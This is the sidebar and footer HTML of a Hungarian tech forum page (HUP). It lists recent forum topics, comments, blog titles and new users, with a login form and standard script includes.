      <div class="item-list"><ul><li><a href="/node/189297" title="8 hozzászólás">Keresek - Szerelhető kábel RS-232 adatátvitelhez</a></li><li><a href="/node/189295" title="2 hozzászólás">INGYEN ELVIHETŐ HP 4050/4100DTN nyomtatók</a></li><li><a href="/node/189293" title="8 hozzászólás">APK csomagformatum fuggosegeinek kideritese</a></li><li><a href="/node/189290" title="21 hozzászólás">Hogyan akarták volna lenyúlni a pénzem a kiberbűnözők?</a></li><li><a href="/node/189286" title="7 hozzászólás">DOS bootolás lemezről</a></li></ul></div><div class="more-link"><a href="/forum" title="A legfrissebb fórumtémák olvasása.">Tovább</a></div>

  </div>
<div id="block-aktivforumtemak" role="navigation" class="block block-forum block-forum-active-block">
  
      <h2 class="block-title">Aktív fórumtémák</h2>
    
      <div class="item-list"><ul><li><a href="/node/189297" title="8 hozzászólás">Keresek - Szerelhető kábel RS-232 adatátvitelhez</a></li><li><a href="/node/182370" title="291 hozzászólás">Simpleboot, a szopásmentes GRUB helyettesítő</a></li><li><a href="/node/189293" title="8 hozzászólás">APK csomagformatum fuggosegeinek kideritese</a></li><li><a href="/node/189290" title="21 hozzászólás">Hogyan akarták volna lenyúlni a pénzem a kiberbűnözők?</a></li><li><a href="/node/189075" title="123 hozzászólás">Van kitől tanulnunk 7</a></li></ul></div><div class="more-link"><a href="/forum" title="A legfrissebb fórumtémák olvasása.">Tovább</a></div>

  </div>
<div class="views-element-container block block-views block-views-blockwho-s-new-block-1" id="block-views-block-who-s-new-block-1">
  
      <h2 class="block-title">Új felhasználók</h2>
    
      <div><div class="view view-who-s-new view-id-who_s_new view-display-id-block_1 js-view-dom-id-aaf1e71ebc62c9ea35ac21e4da7f238c7ed21c7ed3831cac2a329d2a1c2acafb">
  
    
      
      <div class="view-content">
      <div class="item-list">
  
  <ul>

          <li><div class="views-field views-field-name"><span class="field-content"><span>leftbrake</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>sinkog</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>drotos</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>gbrsr</span>
  </span></div></li>
          <li><div class="views-field views-field-name"><span class="field-content"><span>g3rg00</span>
  </span></div></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

  </div>

  </div>

        </aside>
      
              <aside class="layout-sidebar-second" role="complementary">
            <div class="region region-sidebar-second">
    <div id="block-hupkeresesblokk" class="block block-hup-custom-blocks block-hup-search-block">
  
      <h2 class="block-title">HUP keresés</h2>
    
      <form action="https://www.google.com/cse" method="GET" accept-charset="UTF-8" target="_blank">
  <input type="hidden" name="cx" value="000068101928879461224:o7a4cozxtvg" />
<div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-q form-item-q form-no-label">
        <input type="text" name="q" size="60" maxlength="128" placeholder="Keresőszó" class="form-text" />

        </div>
<input type="submit" name="submit" value="»»" class="button js-form-submit form-submit" />

</form>

  </div>
<div id="block-bejelentkezes" role="form" class="block block-user block-user-login-block">
  
      <h2 class="block-title">Bejelentkezés</h2>
    
      <form class="user-login-form" data-drupal-selector="user-login-form" action="/node/184769?destination=/node/184769" method="post" id="user-login-form" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-name form-item-name form-no-label">
      <label for="edit-name" class="visually-hidden js-form-required form-required">Felhasználónév</label>
        <input autocorrect="none" autocapitalize="none" spellcheck="false" autocomplete="username" placeholder="Felhasználónév" data-drupal-selector="edit-name" type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" required="required" />

        </div>
<div class="js-form-item form-item js-form-type-password form-type-password js-form-item-pass form-item-pass form-no-label">
      <label for="edit-pass" class="visually-hidden js-form-required form-required">Jelszó</label>
        <input autocomplete="current-password" placeholder="Jelszó" data-drupal-selector="edit-pass" type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" required="required" />

        </div>
<input autocomplete="off" data-drupal-selector="form-paq15pdsudz12-a9fc-90taujsmplcl2lnxkgnbpgrs" type="hidden" name="form_build_id" value="form-PAq15pDsUDZ12_A9fc_90tauJsMPlCL2LNxkgnbPGrs" />
<input data-drupal-selector="edit-user-login-form" type="hidden" name="form_id" value="user_login_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Bejelentkezés" class="button js-form-submit form-submit" />
</div>

</form>
<div class="item-list"><ul><li><a href="/user/password" title="Jelszó-visszaállítási utasítások küldése emailben." class="request-password-link">Jelszó visszaállítása</a></li></ul></div>
  </div>
<div class="views-element-container block block-views block-views-blockcomments-recent-block-1" id="block-views-block-comments-recent-block-1">
  
      <h2 class="block-title">Friss hozzászólások</h2>
    
      <div><div class="view view-comments-recent view-id-comments_recent view-display-id-block_1 js-view-dom-id-333e9351c00ddecc9255f7f8214c0130d08a9b824256e6265c31d0f483594cd8">
  
    
      
      <div class="view-content">
      <div class="item-list">
  
  <ul>

          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252973#comment-3252973"><p>Nem voltak?</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:18:37+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252972#comment-3252972"><p>Köszi!&nbsp;</p><p>Nagyon sok dashboard cucc van: https://itsfoss.com/homelab-dashboard/…</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:13:38+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252971#comment-3252971"><p>TL;DR: Speciális CPU-utasítások használatáról van szó, tipukusan vektorműveletkről (magyar…</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:11:59+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252970#comment-3252970"><p>Szerintem itt a csavarás kifejezetten káros. Minden szálon más megy, nem ugyanaz +-</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:07:54+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252969#comment-3252969"><p>És a keyboard kontrollok is nagyon jók voltak! Fény, hangerő, kép/hang szinkron, stb.</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:07:07+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252968#comment-3252968"><p>Szerintem inkább az a kérdés, hogy ha valakinek annyira fontos a biztonság, hogy blokkszintű…</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:04:36+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252967#comment-3252967"><p>Pont ezt szerettem benne, hogy nem kell GUI-val bajlódni. mc extension file-ba beleraktam, oszt…</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:00:55+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252966#comment-3252966"><p>Ebben a történetben valami nem kerek. Évekig "optimalizáltam" olyan módon, hogy néztem a C…</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T08:58:48+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252965#comment-3252965">Frissítés: hétvégén végre volt időm, hogy lefejlesszem a legutolsó funkciót is a Simpleboot-ba,…</a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T09:09:09+0100
</span></span></span></li>
          <li><div class="views-field views-field-comment-body"><span class="field-content"><a href="/comment/3252964#comment-3252964"><p>Ha nem lesz jobb - és rentábilisebb - megoldás, akkor én is a CAT5(E) FTP kábelben gondolkozom…</p></a></span></div><span class="views-field views-field-changed"><span class="field-content"><span class="formattimeago">2026-01-26T08:48:57+0100
</span></span></span></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

  </div>
<div class="views-element-container block block-views block-views-blockblog-blog-block" id="block-views-block-blog-blog-block">
  
      <h2 class="block-title">Friss blogbejegyzések</h2>
    
      <div><div class="view view-blog view-id-blog view-display-id-blog_block js-view-dom-id-c4bc17ae0012941d8845bc0b10cd33a5a8afe5ec9434beb87b78e283307b8b2f">
  
    
      
      <div class="view-content">
      <div class="item-list">
  
  <ul>

          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189294" rel="nofollow ugc">Félnek az emberek az új iOS-től, totális a pánik az Apple-nél</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189292" rel="nofollow ugc">Excellent</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189289" rel="nofollow ugc">Otthoni hálózat és homelab kialakítása</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189288" rel="nofollow ugc">Dell Latitude 5510 + Debian tapasztalatok</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189285" rel="nofollow ugc">&quot;automatically logged in as root&quot;</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189284" rel="nofollow ugc">A bevezető dobozról</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189282" rel="nofollow ugc">Saját projekt, lehet, hogy abbahagyom</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189274" rel="nofollow ugc">Sérvműtét v2.0</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189272" rel="nofollow ugc">Eldőlt: Átírja az összes C/C++ kódját Rust-ba a Microsoft</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189271" rel="nofollow ugc">[POL] Egy újabb pedofil fideszes</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189267" rel="nofollow ugc">Holland vs Hungary</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189265" rel="nofollow ugc">[POL] Hová álljanak a bAlgák? Mindegy!</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189263" rel="nofollow ugc">[POL] Megkérdeztem a ChatGPT-t a grönlandi balhéról</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189261" rel="nofollow ugc">Én KIpróbáltam, neked már nem kell!</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189257" rel="nofollow ugc">passwd is megkönnyíti</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189250" rel="nofollow ugc">Csak a poresz!:)</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189242" rel="nofollow ugc">[POL] Orban a szocializmus csődjéről</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189241" rel="nofollow ugc">DHH és az AI</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189240" rel="nofollow ugc"> Creating a 48GB NVIDIA RTX 4090 GPU | Brother Zhang&#039;s Repair Shop (ft. 张哥)</a></span></div></li>
          <li><div class="views-field views-field-title"><span class="field-content"><a href="/node/189237" rel="nofollow ugc">[AI] GLM 4.7 tesztelese</a></span></div></li>
    
  </ul>

</div>

    </div>
  
          </div>
</div>

  </div>
<div id="block-topratedcomments" class="block block-hup-vote block-top-rated-comments">
  
      <h2 class="block-title">Utolsó 30 napban legtöbb pontot kapott hozzászólások</h2>
    
      <div class="item-list"><ol><li><article data-comment-user-id="13412" id="comment-3252812" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3252812#comment-3252812" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Első nap az interneten, haver? :D</p></div>
      </a><label for="hup-voters-3252812" class="vote_counter vote-counter-3252812">16 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="3080" id="comment-3250711" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3250711#comment-3250711" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Sajnos, Laci már több, mint 10 éve a fellegek felett üzletel. :(</p></div>
      </a><label for="hup-voters-3250711" class="vote_counter vote-counter-3250711">16 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="2946" id="comment-3250121" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3250121#comment-3250121" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ebből a szopóroller-csapágyakat forgalmazó cégek fognak meggazdagodni :-)&nbsp;</p></div>
      </a><label for="hup-voters-3250121" class="vote_counter vote-counter-3250121">14 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="17007" id="comment-3247770" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3247770#comment-3247770" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én torrentkérdésben a hajbazer-dorsy-zeller háromszögben hozzád vagyok legközelebb (még ha systemd-ügyben nem is :)), de nekem ez már messze túlmeg</p></div>
      </a><label for="hup-voters-3247770" class="vote_counter vote-counter-3247770">14 szavazat</label>

  </div>
  </article>
</li><li><article data-comment-user-id="20888" id="comment-3252798" class="comment js-comment">
  <div class="comment_info_wrapper">

    </div>

  <div class="content">
    <a href="/comment/3252798#comment-3252798" rel="nofollow ugc" hreflang="hu">
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hát, ez egy jó kérdés, le kéne validálni mind az általuk megadott számlákat, mind a te eredeti számládat, hogy ott minden rendben van-e, nem fertőz</p></div>
      </a><label for="hup-voters-3252798" class="vote_counter vote-counter-3252798">13 szavazat</label>

  </div>
  </article>
</li></ol></div>
  </div>
<div id="block-informacio" class="block block-block-content block-block-content8bb5d8eb-72b5-45e6-a88a-d6791d45ae61">
  
      <h2 class="block-title">Információ</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><center>
<table cellpadding="6" cellspacing="0" style="border: hidden;" width="140">
	<tbody>
		<tr>
			<td align="center"><a href="http://kernel.org/" target="_blank" title="Linux"><img alt="Linux" border="0" height="15" src="https://hup.hu/images/powered/linux_powered.png" width="80" loading="lazy"></a> <a href="http://docker.com/" target="_blank" title="Docker"><img alt="Docker" border="0" height="15" src="https://hup.hu/images/powered/docker_powered.png" width="80" loading="lazy"></a> <a href="http://httpd.apache.org/" target="_blank" title="Apache"><img alt="Apache" border="0" height="15" src="https://hup.hu/images/powered/apache_powered.png" width="80" loading="lazy"></a> <a href="http://www.mysql.org/" target="_blank" title="MySQL"><img alt="MySQL" border="0" height="15" src="https://hup.hu/images/powered/mysql_powered.png" width="80" loading="lazy"></a> <a href="http://www.php.net/" target="_blank" title="PHP"><img alt="PHP" border="0" src="https://hup.hu/images/powered/php_powered.png"></a> <a href="http://www.rackforest.hu/" target="_blank" title="RackForest"><img alt="RackForesf" border="0" height="15" src="https://hup.hu/images/powered/rackforest_powered.png" width="80" loading="lazy"></a> <a href="https://hup.hu" target="_blank" title="HTTPS"><img alt="HTTPS" border="0" height="15" src="https://hup.hu/images/powered/https_ready.png" width="80" loading="lazy"></a> <a href="/ipv6" target="_blank" title="IPv6"><img alt="IPv6" border="0" height="15" src="https://hup.hu/images/powered/ipv6_ready.png" width="80" loading="lazy"></a> <a href="http://www.drupal.org/" target="_blank" title="Drupal"><img alt="Drupal" border="0" height="15" src="https://hup.hu/images/powered/drupal_powered.png" width="80" loading="lazy"></a> <a href="http://www.catb.org/hacker-emblem/" target="_blank" title="Hacker"><img alt="Hacker" border="0" height="15" src="https://hup.hu/images/powered/hacker.png" width="80" loading="lazy"></a></td>
		</tr>
	</tbody>
</table>
</center></div>
      
  </div>
<div id="block-kovessminket" class="block block-block-content block-block-content456381b0-0e58-4b35-a6bb-24674d0617f6">
  
      <h2 class="block-title">Kövess minket</h2>
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><center><a href="//hup.hu/node/feed" target="_blank" title="RSS"><img alt="RSS" border="0" src="/images/powered/rss.png" /></a> <a href="https://twitter.com/huphu" target="_blank" title="Twitter"><img alt="" border="0" src="/images/powered/twitter.png" /></a> <a href="https://fb.me/huphuportal" target="_blank" title="Facebook"><img alt="" border="0" src="/images/powered/facebook.png" /></a> <a href="https://www.reddit.com/r/huphu/" target="_blank" title="Reddit"><img alt="" border="0" src="/images/powered/reddit.png" /></a> <a href="https://fosstodon.org/@huphu" rel="me" target="_blank" title="Mastodon"><img alt="" border="0" height="16" width="16" src="/images/powered/mastodon.svg" /></a></center></div>
      
  </div>

  </div>

        </aside>
          </div>

  </main>

      <footer role="contentinfo">
        <div class="region region-footer">
    <div id="block-webhelyinfo" class="block block-block-content block-block-content84eaff04-5181-48d7-b063-8ee29cc07b0b">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><table class="table" align="center" border="0" cellpadding="1" cellspacing="1"><tbody><tr><td><center><p>HUP logó és tartalom © 2000-2026 Micskó Gábor<br>[ <a href="https://hup.hu/elerhetosegek">impresszum</a> | <a href="https://hup.hu/adatvedelmi_tajekoztato">adatvédelem</a> | <a href="https://hup.hu/moderalas">hozzászólási szabályzat</a> | <a href="https://hup.hu/moderalasi_kerelem">moderálási kérelem</a> ]</p></center></td></tr></tbody></table></div>
      
  </div>

  </div>

    </footer>
  
</div>
  </div>

    
    <script src="/core/assets/vendor/jquery/jquery.min.js?v=4.0.0-rc.1"></script>
<script src="/sites/default/files/js/js_AuZAVELA0ygu74kGuA3Na38-nLI4Yl_mwg7xbR_01qQ.js?scope=footer&amp;delta=1&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/highlight.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.8/clipboard.min.js"></script>
<script src="/sites/default/files/js/js_s595fa4QZls9iVhwp8ZTHFqRLsWAkepqqEyWpAAhdRc.js?scope=footer&amp;delta=4&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]"></script>

  </body>
</html>
